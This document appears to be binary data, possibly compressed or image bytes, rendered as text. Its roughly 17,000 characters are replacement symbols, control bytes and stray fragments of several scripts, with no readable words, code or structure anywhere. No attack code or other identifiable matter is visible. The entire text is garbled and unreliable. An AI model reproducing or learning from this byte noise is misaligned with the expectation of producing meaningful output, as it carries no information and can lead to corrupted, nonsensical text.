�_��a��dL:_�Ѥ���M��ub�u��z�略,�9j{�'˾�&�⤒�~���l��l�jj��%��-��
@�D�-���-q�����@��f�Y���`1���]%F���>Ҭ�Z�V�a2	�f9&4�N&|�]�x�����z)&JD��Lb�H��1�*�ӤJ~���r'j���R)�b�C:.E�f
�����Ś�JB�<j�y��!L���lep�$�%��ņ�n���B�V▍,��t�b{���l�)�%�|�^)�,�,����정b�&��*-�,�6���C��E/NHXc[~p�KA���NE�ڝˮƃ���֞��-ي�t���V��.�:�%�8�M�4@ �͎XCe�p�h��-�x�<����M�q�� h".�&V�:@���%��>.�Yi�� D�^'B�k�ɖ�� X��:B\�夀���f.J��U�N����u*\�ʅ�6�P
o�� ��L��[�n{B�fY���'����̖���f���W%Ϻ�,no����NHт�ALX���Q��p��]��Jm�
\��٥�/�jG �#�d���I���h��I�;�c�Z=���̭P��,��`1�"�2��˴A�T����ki�
�-X
��nF�5.{��>�	�������0,l2Y� J�)o��J'Œ�ɮ8�9k�v��M��IX']���}Q�1=���Nb��	,/�>�~�l3���,�NKY��s�Go�n��������AՂ�Α����|)#����v(�I����=�$KW��#��I����8� �p4�Z����ݨ:%��[��*�i�k�HFq �2rp�N���~E��z�b����V
W���>�衞B*�"���.!Y�&C,��� ��Y�u)��s>��ڵp���K�d���L:��&j�-@��8�7�7�cL��>�s?�Ag����f{*�.B?��s�n/�₾��R9#^2N���S�T�� 1������{��s�`�m�5JSz9�2�@���"��ƐOUN-��eu�P'�'�9 �#�ʓ2��z�8a�{�)dk�kh�E��ۀɷV1�[���j�5�!H�q�ȕ{�u6� 5�u\|b�^�uJ����.Ǯ\��>�L��l��`;�Y(�o�����3�O�e���&�����@���v�Uo��xfǸ�تZ��%'��ϊp۬��B�2��4��n��ʰ2�poc&��K������(��2eR>�����ٰ�'<�2���B��w�m따0�6&�z�r��@z���6�߀�k�$�3�eB\�Z��uVf+`���ޕ�O"��q2�u��dK�)�l�_glkx�%�ɀ'���9�����a��ӵxg�h��_v?��g�������A�"���gs�0�6
�,uB�T��-���4!�(^"��%26�B��r	.%�P��U��-����9o��j�e�m|��<0��O�y�۰�̷��c�9�R[�N�d./���MɄ����?}u&�+W/d�����k�1�.� @�d�b(x��+�B��1�I�6��W���8;_gx�}�?_
< 亮��h����L���U;����o=�5;h/{Ճ*�t��v�/{���d����f;pa&���2E��0��S\=#�o��&�m��ֱ*��A�r�� ��dF����e����:����vsXu�p2��Qk㹖;�!�L.[<Ƴw��gT@��^ɇ�j��saC2����&�=XA�DR�
�kۼ�"Ƶͣ�!��΂��)���ی�_g�kl�s��Q��(�c�'�������x�	�ק����?����w�'����q�|��b� ~8��04���hZ�WP6��v��QtmX�N���f�5\����P:]���}�?�@�A��0�,3���%���1� ��"" �O�PϏ�����#ULB��55����)-%��((*���`a�
`�cc�e�b�`������������pno�m�t����rn�l�r���&��#���n4(Hq���!F�� ��2.𠱣�$`hB�d
�R�T�R��0S�`XS��8�d�3�O�? @��ѣI�.-@�h��P�2�Zu�
X�f�ڕkW�_s�%[�'Оg�e���9g�cA�v1,����߿-�R5ɗ��$�2F��^F@���_q���'Ϟ�m�p4ȴ�ӂR�9&��2e -�� ��pL��{��.�R������ '9��*Rj��siyiд+KƬ��eѦU�v� _o����N޻o��7X�}<��0�@a��� ��1� �:h �����,����Ј#�<"��:4�Õf��Pb�&�� ��r�(��R�*�j��F�1*����,��2*��z���!�jK��^��ɜ�������� <x¿���֐��0�1/�A�E[����M4>���N=�XM5��$d�C���P�L*m�	8z��9Y�P���� �L4e%"[d�%1���c
%@��_"J
 ��Ng�s �e�IF��Ȼ@��
G�zGrV`�>b����-��@t��o��ۅpHBt���B�4�#D�ĖD��ėPD�!�ZtR)���1*I�|˫ �,ȸ�|8��)�W�w�������C.��H�
'k�U���"s,���hɍ��"����ēB�V�4�O����%�X4(H�#�^<�9>��:���3K݌TI�cy��<8����՘a���;Utջס�3!�a��ܡGY��AV�m2ǾhW� ��|�q
T\qW�lJ�B�,��J��wޓF"�D{E��D`�_M.~2�	�F�t>b#N�GFX+��W�b�y���)�c!슡*1l�/-���4���ڞs_�+v��f�(��2- 
5�s���&|��,5(Q$�
L��p`��]mT��چ��3\�s���O	���a�S'Y��N�)�a> h�M;���w�+͙ t��~n�#Y��V�α#�'ϊ�Mf%x�1�8��q�&�
��U�q�hC(��!4z�v��	�\�D��dJ$���H�L\x4���)�yҋY��$�1�I�8�"P/(K�$�"�pJwыJ�������$Ӿ���X����&X&�� �h�dK\�ƀa+D�z�4�i�QDlC5���Z�C M%4H��h��H)<��\���JaTX�x�a3~��������%���H��@�'=)PO|�c������x�@�hA�)P}� 6���hpP|FY�KO:��D4�)�F�4��%!�݉J��
4��h?�HE�tG�F~lJ����>T�G6f@Dꓧ���N�S��(Z� D[��`�z�d Ur����8ɞZ,r�ԁ�.w�(?!
m(}� �L��į�[�Yedy�T�O{�ZN�������ȇ7s������?JJk~�LH���d��p��2���C��)�H0,�� "C-��SmP�斶�ӭD��[,f�!�mV�z���D%#ѽ��/����n=�:��f�1 nvu{�d�nD�������Шq�zI,`X��'?��p	L�╶��4V�Wk�� C?X."Q����?�⒀|�%ӎִ��PO���QGLRL��-7H�
J�Q��Cp0Q6SP*jK[�J��~�օ�x�v³t~�o�-/u�Zd$ߖ�BLG�5ґ�`v��Ig����B'Gvr���ez��(�-2WӲ 2{�S���@Y��n�{u	E¤��	���E��������]�6Z8�R��eg6.���5,�� ��i�n5L�߀��8k��_t� ��t�l��C����͐������PV4�!l�C�[��'��4�Y� v�lh'[������mb�����6B���D)��*������沲��nz����v��Q1E�նw�i��� �c�K`���*�)LtQ�E��[0J�1�^���0$��L�_�4]�R!?�`�KKk��8x�mDE�~d����ڬ_��4t���Cj��(���$�u,�rʐ;�q�F�����6 ��Ϫ�@�T��ַ~��F��c�z��~v���R�����u����b�;׫]w�y (����F�`w��<����[��>2�_� �=�h_���ɫ��R����w�W~ Z)|n����@��'AI��as1��P7�s����Q%h6a������k�����,.K~�	3���?L�F���un����TP�r� p ���h�m2`,�# �&}o��[	�� H���4{�����6�=,@�;=��D�����j@��<|:��;)+����#�	mۿb3@��'4�gA	�@$Azچ�KA��s򲼺�6\�c����ы����	��ڽ�0�+�Vbװ��O[4���!>٥
,��>H��C�؀�8(58@�)|Ta��X �BO���c<x�DS���\��^��� �K�pA�@�3D���\�z@kûmsD��;ػ(+)��	'-� yb��DE�T�T�z:E�6�AC�!�V�����[�@ �8���)8�����:B� �$0U*��+�A{���$��XS>�x�G���0I�4/� ¸8i�1�hҌY��j�����N�GDs��`>���!���Cs*_�{�?Y�E|�DH�6��6��DtE����C�0�@�7X �GB���?�z�H<AEl�����<��H�CD|�uSI��7��.Y̶���w:��A����(*�/A���ڳ�Y�I�<����83����	�%��m�9��GHø�Y��1�!>�G;$13���,M����58�3-4�����r����5@�!e�E��'���D�g�(J4=��($6�Ժ�t��$�b��p�d�2�E�t�
66ϴ�c��ńM�C@�2�a�'l6 t�c㲝��a#Eԫ'v�L��Dz�ū��(���i���:�Ac�A	ɽ�	�)��J�����+�����J曹DCO��#K@ 0��Q�Ga�	r�Y-_��S�,B�, ���?k���O�L��ǥ3́<̆:M�lŴ�:�Ө�̭�,ɇdM��@4��D.62��+?s��������݌HԔЫ+�R�ML���E���s�Ձ��̖�����R�つ)�������E��=MA��ó�\�>4��Ni|CC�Y�n��=�JZp����>0� 1��R?�Z;�;,-S�G�(��9\�˖a��xP�`��?�?d�<������J�Q��Ē�EM����GlQ���|ȵ�@UU(T]2&c;�!���Q5E��D��ܤ ,H��Q�$֭��K��`�7��A���z���#��4F;�=݋�(� ��ދFEi%M��Ca������c?Z�8���SD��%\�Fq��jw��j�~hް��`����k|��'��]2^�sB�t���t�֧�AQ�L������X��� ��:��7Zmē�Е=V�[��I�V�CD]]�Ua��~����#{��k�hR�������R��R�kJe�#f�N�N5�9y�0��4P�"�6]�r��הcF0�4ƪ�I(�B�^�k��8�9��׺����P�H HĜ!eH��З�Ș}��;���կ��\7[��E�M�UY�<Ie�U��\��Uc�IT��ˍ���Y�6d��b�I���`5Rp�6[3��֧��#�7�V㝈b�Mx��#�Vd�5�ڹڙ/ 4��--h��Z
K�11�U�7�4E�92�g<_mR�&�� �C�V����e����ۛX@|�b�?���,Վ�X��.`�M�]I��(���H�b��܃�Tc%V	4��c���`\H~���՛���m��+����(U+��V c���N��$dBt��1���* n�F(hW�ьG��E�4��H ߊ4�i ��-F/F.&��,=H�Lш,�_l�W9�_�]TGm��[�iP�� `�u���%�(Vc�k�T����X�`P֩�\GƼ&d��c��I�ѱ�v�T�ə}Đ%�d�L�N�Y@n/��_�$O�!|k�V��.�Z^?���s�i,��� ��:��SO��b� �����	� /��ذ�/��/��Q�cZ8й�4�K�D��HP�m�[��v��c�CaA�6�tLl��ɅI�3��$V%��ؔP�CA
�DJ��?.��u�]]�`�ћ�\C�6�[EȔ�lh��.��7cCNۊA:���a���=�d^��J荟]�� �ʰ��%:v��GSbo�(���O�� Hm��k����/��j�j.��4@�La�L�qnE��m�xD�d�:�<�`}Ź����IO%����țY��]R�c��֬�����`�}kW�`�iu�T�lHK��袥EJ����ܞZVʩ=�U��V^�h�e�s�:�]�F�ʮQ��dS�Mj�����	Pj>� 
�j���m�f��j����v���z���.%�¥�w.\����!i0��>E �HR6e?޿��������k�N�@��YF����GT]\�F����Z�S�'�ʯ�bZ,�$��Vk��敋��Z�+m9Y���88q�t���=�ʟ��.����f���j~4�hqHq�V�2��� P4�7L�؂��>k�ޕ����
uLm�e�b5��s�<=�Ż��$6�nsl-wl�A���TnY�E@��onh𶭄�D��o��X��	���h3����=p=Oc��i�q �AGG
�^���:C�=�d^��g�#��3xq��	�چ(qh�hhq��hqS���m-�⊣�Ecj��s�aTH��r�ni@ �]���M���^aW�Ľ�:��>��"E]	fh%?`E]ԋQ6���he�ɓɑ|�H�	��*���!�9qwϒ��s;��_�FX����D05�" �qL�:��K�jNW���m0uQ'u�? h Au�u/.��uΔ�9����j��tBy�|c趿Q�� h\�{�(��û��Sv���:T��_Mh�d��vD������{ANr�c{o>^@J�����Q՚��-��(������֣4��0��"��H��Q�{o��bӦ�B�K䫔�3�%���t��x�NjK_����_�
�xNOj/>���|�'|��5O�˺\J�VJ��� K��u���\ˎ�p������ ����s�j���6zϕ��V�+����rJ�(�6�bϻ������Y)�����a�rF~�n��Јb��^�苍i����e�w�i�Kʉ$׻�-H��.���.�f�
�ſt���x� ���@'�a��l:Q0� VI6B4��&���4�| ���rI�l��]v�홒}�����z e�����:�:6��7�6��7�6��:����������:�������������:������42���)$�����$+������ܞ����Ỽ�����6�������◰��į���hp ���0�谠�b`X��ͅl��gcF6AvH��I�R�L���._�l ��0D���s�@�x�P�Np2���M�1�@�a�}*E*�BpiP��^�����>�@D�㜎r.����O_A���c��É@��[�q�F�[��վ}�"�z�NT'u�<q��طG7R�^�Z�3��������n�Vu��nХ%�(���iO${���<ʳT�c� ������W� �3@F�!1F�i1(v�(�^�7�ɡ~ɓ*� f�<�0��D�S�N<���SI�E(��OL���L�Ņ`�V(�%�B��H!�Sm�ń ��Q jИ�r�8�_w �`�	0�a� ��6�86&�5)�r�P��e��SLqKJ�O(VF��#�"�)��k
`0�m��^ �gl�0�i��BeuZ��/��i�?]D&w���ep�ڍe�@�����o:� A)�Da�D1�ߛa���F5t�d`���e��N�����k�#*�jhE/���"�5�S\  ��F��@p�v0����p�5ȸ@6��Y�"�,����P��i�����[e���]w�������+p/�]w�ji�眷�I�����
sXwʥ}~iΗ���˗��|�s���hɘ�"eƙ��,"'���2ЪD��4x��!�g*|�mT���b+~)���Խ6�n�څ���V�����2�l
Z�F�TSԢ`�����W?�}n��#a���%J�c�p��&b6޸n�p��M^8�zV��#2����z�9�m�kmxpyq G3)�,Z���"��X�r���{���?�!����y�������L/��C��'5�r%�!O�p�Y��� ]C�DYC���Wd����C�}��&���'�ֱ�5��Ko<���7�p�h���$��`��ݡ4��Z�w���<e�B.;�З��9��N0��$F���b�%^� ���,I�8a����\���3M�3�Í��#L��$$=�"~P�"HKګ��4�`�>����)���#ʰ�R!�~j�Z���5�	kE��#�̖g��~B�� ��q�+�\ \�7>�AHCj_���QBQ�� ͐�K,��:Cʚmg�b�v��Z�M)P�`#:N�6x�e\A���w��(��}#��Cifُfڰx��!m��G`��E��3P��!K;ک�i��9�>^Q��H��ɑ����V*��Z�l� �ρ��(@�ܸP>�ԛ##�K��H�$#��̂5f_��dF��1jc�p"HK��F5�KA�^ئ���Nm��@�҂�0^<Վ�@�U~�9EU�)[Z�Q`� ��N�b%��@�jzң��T�����z=�p�>�����d�l�B>���x$�z�&<ːښ�9�&���
�KE��I6Вh�5�.0J!��4v0� �=�\��*��{
h�h&��I�/�;��r�K��I���?�B�^�8ӇgY����70��B�8y��#eJ�T�p��.)fN�Az&��%�#E�CzǸ�/�s$�'����>hB§ښ�[-hB����`6!���IH�_����2���eb�
GR��}�D�"�LV ��KGyJ����(N��M��)M�Ql� +��!�8��p��}T��������"Y�`@0���k U� ����y�!+�BB�u��R��!T����5}s������_�E�@|��q���٭~-$�Ͳ�'x�:�[��
�������u+2PR]�u��K���	ͲG�􊏱�xz+�4�)��}��ş{l�D�<�77E�0 O�`�$�������Z�(��U�kM[��Iɒ�Ib����-x���5���XE#�yN ����}�*����g�埾:s�Y�h��K��𘵵[z�[�Mh�kn\��2
�	."����J����~b��q�ܺ��N��A]j���gA+������čln�i}P��4{���݁��X��&v��4�G4��P�ϯÁ�"C�"C�@e@�Tp��{��N�\�!j����gGI�º��׮X��.P^���\���k�k�����܁����PHZ�n�-ÌY�yx]7�h�� C�7� 4� �[�-�@�f��ӨO=�I�[�� ��G����R[�y�/}�W0 �����	>����{z���A3V�9l�t���
p�|8g0ǱM��ԽX-$ ?�t�!gAOb易��W���h~�����ǿy���(?����C6*14�z��Ig�Wj7�M��<�"^q�q�e�mdu*a LP`""fkFG!G�vE�/ wj�f��g��f/"iw�#�x6p�exw�xF�x�R�7w8� �.!�I�UH$Xx��S!����Wz`��'.�va	�5��4�Bfz��{��i�W|$W�x�{�@}�S}�}��r�w:3��V��F'!����(�d��d�t��;g]��d�8��(���~��)P��-GE�U�E?�E�SG*_$F���4u�u �.�O�Ew����z�9�`#@qP�,�� �ȃo�G�E8��xo#�7F��02a��j���g$Zh�[���x�ג�a8�n؇��P�$%+�f��|hzzx{h�x��x�{r���0�G}���j�CۗuY�������æ�x�$)l90����8��ؑ�ȉ-�0�9��r��h���W3�3����$=8C��hF`!x~D6���f?q�ǈ6�S�g	rWc�Yy���/`&�a��BppAxX�W@h������.�I�T�W���Ї�(��(�b(S�(p��@�zoHzAubH�ux�y��
����]�}P}'I��Ȉl2���r��OÑ&	��	���4ّ9��Y�!��(y�/i�5��ٛ5	N�Y@�3A���ȁE�4�r�_wJ��`�@fo#v��H���i�>c1"[���]y�ruw.hW�cg�X�477Q�	�hٍrɄ�������A쒗沗��Z� � r؇�'�c�����<�X���9 1�rf䅼�{�v�"���Ɛ}�Y�0 Й�i�ԗ�����w��� �Wc�)2ɚ;ʒ�����	�/ى-�))���L���!�$`e��t�N�X��m^���F�"|�M>"(5V3�}�Wd#"u 4�D�Wk�P��g]��Gb���@pi���x��)�q9��ihs9Y��ʗ�p����jz�I��@p��ڏzk�y �h���|��i ���zrh n�B㙫)��G����i�5
1���f�-ښ=z��8�1��F��%9�����)��ɤ������=�q>�U�ϳ�i4���U�"z����r�R�O ��	�_g4�H^�pu:��vW�7{
>�:���@�ȍ���h��Ix��E������Xz)��a�����������Zx�xk}hu���٪��Y���|9 ��p'DR��*��ʈ���Qc�Z�������2���ꬲ�tG�9��N+��Z�Hʛ\����.`�QGf�U�Y��#���щ#f��J%��èfQ��v*!q�"i�`N��jc�mcXi�y�F壧wx�UhpY����n$�ly��֙RXQ�±}y�Nx�o��:�q8 �5��#�頎��
toX�0��1K�}�&��v٢	�J[-���-7�"��ƺ�W[�Iz������Z���ˬK��S�۵�WE�*��i�3
�Dҙ�\�m!�~VO�F�w�!My`xČ6��1�D�ܩ�sg� ����ވ��;�0"����B8���	�������k�ڠ������V7p!�z�p�y1k�2�������22�s��9 �G{��j���s�ʳ̻��۬/�ʺ�Ӛ��+�ܫ�Ul�T�d�D�^�*4����؜�r4�'_DF��Ư�Z�z垁Ƃ�۔j'�^�f  L� HR��a��FK�5X�����ts����%����si��Ш�ع��5y��0�+�Zz
���Y�&{7�粬:ðl|&�Y�{GH��?,������)�<��������BL�ʚ��
N���X�JJ�\ۉ���Ù�;#ebl���EV�)C�d��i�mfŮw��5N1�Z�O0Pb���`I�nEg��=b H�+�j�C0n4w
%a߸��l��,��[��ǟn�MXH�#�������Q{� 
��Gz�Wҩ����5�_�h&2�3�#` + 1K�9���;cJ�ľ���!�M�-J�Ɯ�)I�D
��K�Ԍ�K,��|�[뵛���LE[��
�E�)e�<4����bml0x�n|_�"."�{�_q��h�M�_�6��
����'p�9XO��Ȑ�o���������H��܈���l �!��I¥[ʶ�X����5uc���m #���:rʧ|7L�sX��B=�!YԛHս�J��L]Տ8�L���Z�X͛4Y��K�8�Մ�)�c�u
�kXj�G���m��F�aYWtM���ig��+�+�6?E_i�Hژ�������r+�aJ�":ܸvP㨱,Wؙ���� p(��������0 �u*b9�)�p�&n�h9S��ú۷
�K�ԃH�����������*��M�̌��{]��[,mP�E��<���4^�er� �b�W�4�P1�o
W�4y��<��Sl��G0wU!nF0XCQO�*j���������"��a����K�X������� ��$��1�ز�Z�P�#:*Y�]����$: �������'l�,��+�E�~A]봎��Z��Z�I�̿=���� 	����O�\tE�� TJ�]^Nå���z�3�-^z�FGgN��ٯ���h�!f�bPqZ�ma��s������� }����D�����+�n�o��W@	��^��~����,�%=�0]:�=�|�{Ivc��t`�p{
 �%Z����j0��Ȣ��n�L�1.�Ŭ�ŝ��������X��@���<�Y�=�;N���$F�ށ6��׎^^��ruf����fjzi�~�5�"p��V���."V!��T3�؅ڍ�N����U�s�������ҹ�.d�7Æ)'m��r(��G'� �O��p�������o�7�5Ľ�����K�<�~�)��g~R��E�19űy��}�GN��뒳b>�U�4�!^^$�h�U�?CV��]���
���axSqr_�!h�Wi�V bI1K�t6?FA�}M������P������t2�(�Z�\�L���z�aoE,&82��ҽ�q�m�&�y�>��uV>.>RVVn(�ne0� u(�35��V0�<5e�dKKoVUUib8
hkorqqu}}1+�x��wg܈��U|shX[i�ch6oh0�5�]���w1���c~�	�9�ѣ�r�0::,XC �~�0t���Â:@��C�#f�8�BE�P��q�dI�%Q�D�B�!E�D��e LL@!�M�0K�<P'�0H1� f�G�F�:�*�	0���YE�-i���B��K�4�y3��!]���"�K�w��Iìݍ5��س�O�7�H|���p�<�!� re9$r$��nׁ]��a�܊��E4<hVAɰ�|���M�˝���̀�m�ι�g���=����D�f��!�?�iP��a�C�߿g��]�DMU2U��[��LQ��^�
RΟZ�)ϧUa0@)��*P'���*�@h@-���J,�&��1T"��b)�XK�$��
���
��
�p�qh��6�"���2���(���
f�L�c@�l��*�m7]Ұ�g6 �����3HH����ꦃp�y1!I."Ϣ�����<;���B�i&���@���$��R��J)+
�*@��2�P�<�(��ʪA3�T(4��#*��T�p�Y�0�TW%K	�Q+�1ʸ��J"��c�����m�Y&�t�Y+���H�8�,I��Yd#̓q^���o�}��Q��j��Kt���7z�S�>� . �9z. ���E��k���h#� ���*�*��]ԩ�����<����P)M\�Lm`TSWN�f�i�PD\��JBW� b�ce��mM�ֳ��ק� �E0�����چ �@��m��ɶ!l8�֚k������v��7�^[�b��;n�����m�����>�ګ���ڰu�~��N�^[o8�)nK�kw��w��>+��B�!��~�+�u���O�\w �=>�w�iwBK�=�&H�	��75y��Im^)��9)�c�9唗�S)���"�v��^Œ�h���~V��U��B�.(��W1H���o����'-@ pnl+� �9��  �5w�p�b��n�����p�`��8�u�\���춂ר�1'�`�� z��s�SF� ��D:	I�c����;�&v?]`�w!CI򬂕��'w��]U&@��M�)2k��w��e*SЫ^����S}�{�[J��>\ih
�jX�B��*-R8�t���hC3B�*����A�B�4��c�ͅ/ԚɆ�K���o�$��?|Rq�$
��7lY���@<`�S�R�! �D����n�|ý`�Y��B�pj�}LI!�9H��0�`�:�y]a�'��ibh�J�"���x%��ZzŨL`�Q	P�X�2̬f�JOd�R��g����!6�1���2���-
�� �V�=�	�Ԇj ��%DKȕ��4/L�.��%)yR��O�0t)��K��q�-��S�N�ϸ�*؛J@�q��5��RB��C';	
'������ /�J�i��3.���`F$O����dD" @
8a":��S�
��i��*��_e�W�I�zf�'��	V�q̞ �<}�̋R<^�ԉ�֏�2Z�feї��	�����*�%2jxi�I�#�.�k�%�4G7[�r��[��6���M���Y�af��%��d��ufٲ�X@s�i\ 20��_>�0e��Y
X5�,g Qou�#����ۦV�aߌ�΢<����&�11chZ E���l@�4ڌ4�سp?dF�m��M�b�=�8�$N��B���^�0�l�H�Q��	FՍy�����BPCC]�"��4*$����ts���n�Z���l��i��w5ヷa�J-��̝�K��Z%2��`�[���%��,�	�eB��I����l��2ր wD ^A��D/z��n���`��}��'aOe�1j:�*6T_+�إP/�&�l� ���)��8�hR$L���J-kS��L�) >Y�����U�� �It�M��<`O�d^��G;�.u��AL;s�ֶ�Q�mc[3n��y�f�6T�<�Ĝ9!�ijH���M=��!{�GFpXj;.����RF'�_�^!�f�A��W�3����d#��Ќ�A{�"�Xls��$��Vx��[��8fnvs@��hu|�!mt\�6/[��Py�IBٺ�4\�
wI^W�˖jne�R9��Gˌ����wy�aN�e�^�8�ipg��/A��#�yJ3�ND��s�C���o>�u�@fa `%��M��/ �膷`f4��Ŋz�;o@d�O�:��xʥs-��Q_��T �ê���UIUa�ϊ����X�c�E&����<9@��L��9�|�jP��t�)���̘ ��ȟ'���ʼ=20��ݪ�|�2�k��x����l뫫8����B:�V'�i�֤���߈� �#�jGMz�zB@��j���`���F -�� m�.N�FK��ANN�4�y��PT�RN*VN�ÊP`cb�c��"Di>+}��f��z��h�i� �Bj�H�|�܈���j�����Ϸ�-���	M��`K��A�z4�E̢l��/2��0��κ�@�ج�D	r��ȋ�����_�j֤�
�b���� �&� ã�����m
�2��3���./�^��^�'LN�L���'-�	^�$�Pj5k�Ue�0���Tl����|���T�|�"j� {Kh����
A��-� HϏpp���:(q�-�v*|J��E[�P�Phꐌ�+�1�j����}���0�m3
`t����""��m� ���J��!b� /�* �,�-2p�,���
���d �>E� ���O�(h0%V��L�)`| �	fl�`m�n�r��"���}�.H�7�o�>�2�/qv��@ȶ���p�@7Ik�f�0�؂�o�/�Dp�Ѧ ��:�*�r��*�`C�А��Ǥ�_С�քb�Tg��K�QO��!���"�)�&��2F #522��>� )s$��R�Q�%`bN�a�%7ja2�0��h�x�ht���F����o>�/�Ϥh�.��/ɴfʬk�N��ϒ����x���2�4g,�Q��m�үY�@����Ө��;����d����:�#uX� � � �m�"�0��)�wl132y$WD4OF� `@I�2��cE$C�^  `��J�~'�\��`�a�Tk�f�	'U��i����j)�� k�����m�ҍ�Pi���6ms�k����9������.F�S��kƆ�bH�p�ϩ�����Г�f�_�cMF`�!;p�.B1O�!qh '�  �R�s1Y�@O��G%�OE�>J�)(TB��Q^����hV&g2��2
WS�b�5�/�6��.�H}�]�/.���1o���-Jm�����Ԧ֑8H�M+���۴�����0���I(,}�/��U����Xu@�L���A�ċ �h@�!u1 ��L>����(f#�DB%3$&@�F��� A�>�'��O;fPN�&4Rq+�&U� ��.Ρ�hD]�+(��|%,�  �3�ts<`Gx�F��T��JsT<��+Q郄4c�����v!S{�Ȝk���c���(g�l�q"֗�r3�=��s�$:|��9�	 �t/��/�s��p��b,E+֢2�x�?(t^kPx�=pB+.&��5PQ@^տz�#c� ��O5KCg��Ռ`f��b`���8dR��5y2�a�T� �A<G�h���6�I�l�v$8�J�lK�U9�`I��q�F��Uq�ӏ�Cj�k���p<���f��� T��c<�T8��[��v�'b�,$B�,SO���Z�(��P��tS�5�P��� '�'`35K+�7_ dt�VT�l���اV*-�D���a��|�hVt.�s)�Ku@ Vպ��n
gqْ��o�V�I�-����򁯥u�T�mtp��)��b��:�J�w�F���m���"�!`�K[��oM7 \�U"<��V� <%]m2)�k�6+�x�J���w�*��'��kߕm't�Z�y�Q���.�|m��v悯������+=x�V�(a�,�ɖ2;a(e_�p���1���X� �r�Su���eG8p�?���X��,��7�k�7
@��FY�-Lb7���f@M"��Պw�Ti����� �Mm�!�P�$=S$�J�M�,�@_�w���b$H�VRROjE&*��w<��K�*��>���6t{�'}�C	������֌�W�W㠒�^F8k|��9)��vnJu����f-�ٝ��9s�e��$y :�+Y�� Ҹ�o6K��AY�z�gU�:��wPM�G:L���x��x�w��C `�u��Q��c�A���CV����%��Kbc�w>�(�vx�n-��$��h�-JԎ��gʙ|�ȍ��J5�U#9Sʦ6ؗ����\|��5�0@VI���W� �-׸�8���r�٫�Ac�-�A��q����;'�l� �ChS9���K�0�h�mi!bb �~�@5%~ǭ`"=l^�6�X%J�?�sAe"��j%·��b� y�����$K�lQ�j k��2틿g�w6�S�ܹS�������*�66
�q���G3ׯ�ѭ��H�2�q���՛�Z�}�ҙ��EZ�!��!A⚺K؄�Ң�R��$/a�>���^<'�#P��S`�l�z*�%}:&H;�%{'%��Ai{d$|��I�w*�����̷C)�  Z �n�C�b�-�Dz�R� ��g̜�ۜe��Q��������Q����Hu�G���{	���꺽g�X"��N�����Y��(SII4��������B����!|4�O�;����U�m�"|O �%=��k���Lܚ�Ae�� �PT<��O`B?��WQ?D}u�yD��j jั�Cq���g~�<���DZt��ۡWJ各:lvT��Ͻ'8���⺒ݻ�]�y}�ٹI7�]�3�W�+zrV������/�U ��UY�/�	����!@�Y�G[�Q���y]�n�N�V	Rrѣ8$���K}�u��ie��j@�පH����<׳z��=L�+�5��z�3��0G���R�d��d;k�`�d><��:A(���}��-��}�<�Z�\��|�ޱ�N[�����ٽ���#̴c
D��=w�b�?�=\�9�{J����?&��O�	
uE�k��(��
�����I�׃ס�|~�}q������Xrz���:�V~ٍ�˝j����5uWa6t��H�� ��s�̿m���R��D��5 dy[	R������@`�Qї�\чC�S"%U$�7�g0O���Ξ%
~�)�]+ԉoo�)� ��"5Y�|~���g|��R my����l*�:�ݻ�z��5��P�����њ�!R�X)_;�n�!�h<"�96���p�a�6J��b�q�I�f�:M� n��1�W������' ,t\"��%.0&>B>*J*r|��dNT�tz~���z
df
������r~���N�ֲVȚ��~6�4�Ђ��j
(/34DX@GԀ�X�XXXC�+ ������� ��|�ÿ������/4����(p ��"��Æ�pI(q"Ŋ����A=p�r�	���Ǒ�L*��J��X
ji&�)!5�U�OX& S�jUϜ�f�j�3T����T,�'��B�Ԙ,�N1�̙5gȒm�m�7ibō���]<�t��}�/߽%8^�80��	8L�����W8�HC�7�	z���d�8����FeKD�:0� ���GcR�v!U��Q	�
���	\�k�jJ�VcMGM�V���& �����x�9�������f����՜-+GN.�vv孻���ݾ�>Y������:�?�]��b@`��11��� BFh��QH�u�g�����	#2�`��J�� �SP��I��h�2����L&D���pP�r>f�
¡�#
���n艅�4߈GVyݔ�ez�͕�=�̳&|o���](@�w♧�{�� �0 +�`���P�� *�+�B�B` �Z���w�~`@���Ұ�,@����*�o0� � *���S+1�ګ������j ư��,�����|4���f������̀"%�,��j)���1�n��"�/�`	����0ێ�#�1Va��t�*�$��Qw�:N��'�<�Xh�wTдu�x���9��O}n�u���E_=���{(�l��h��s�@������ � ?�L�)(��� ��
��V� OLM��6G��[s�u�_'Fҵtl8��xxv6�����3�H�d�=p��G^�}6I��e��#1�xZK).�=By�(�� ��\9��#uX�hJ�&'p���d1=�V�8Krf[e���a��&��_}l�E_�%�N��� �/�|��7�S�93��� 8���==�$,��H� 7k5=�5@-�MV��b}g��d�=b�i����j�v�rk%	���7�p��[ZS.r�&q3QWi�pt�rPE0�є��� ��/dQ�
L�I��V@P/���|���긗��5�-�Ke*5`w�v9��<f���cw"���xWE�m��q�Y�\��<���f9����A�H���j��qCiM�@����Oj�9����Ce������h��ޖ�E��&id"�f������H�-­h\�[\�PrA^� ��0�1�,Ͱr�cNRb��
�P7 KN��#���Gh�2���h0a"8�X� ��L�X������.d #��r���L����F0z�)8[�2�w(�g)�F���)m|t|�4��>N��%	�5XA�qț�4#�M.���g��I���A&�E�G�>B�e�7JGT�}���l�0�%C/�Jtj��T�0)���w<xR3+4D&2&��֝��k)��Dft1�i����BE��ed�s��8Ʀq&�K�j��vN��:#!����{��F��h������@�>�tA�[DhH�j�~#a��;Q�F���ml"Ob"|ғ+��)W���ݤ��� KH}�4%���,����0ȑ���7�SQ������KC$O�ȝ���mbG6�E�(*�dY'̐��1>���":�A=2���� ��Ei�)���>�������d�PI�毲��(~���"֡��G���['"�;�Rд�&IP��CQ���[(����mG�Z�D�`*��q��Lg��<I.T��&l�	�ͅnU�k<tX7���.�s�햓zhU�2��m� �sU�>��;
 jwY��Lߋ�Z��Ç:Zf�־+Is��{_��[!���76g���W���p�5�����@Q����5�\N]����7*J+����8�Df!�l�UN�Z�kX�m���0�҇�n��zlU�|�cs	�v��]�"�7�w�'��Zci�\Zz���������IB��!u,G+9����vG眘Eҹ���HA�4\�UĠ�Y>��	J/gHCI;��i	��ҝ�����2�A�UvŁ��mW��b�$1��x][��Td���ȥXk\c1�����́&�S���w����QzN~2���֕L�vb��w�4�}]z613]�&���Ձ��n�_a�m7�+2� Rh�?j"�ہ���LD{o���(VK[�H Ӿԩ(Rw#�7:r�Vk����u����6�x��RM��AU�;��[-^�|�a���l����Ɍ�KϝdD�[���Qٮ��r����i3=麿���n��ױ��~U ��s���.��nCZ��'a7�c��x�R]��QhMQ�s�rCŨk�^��R�{�9�A���b��� 
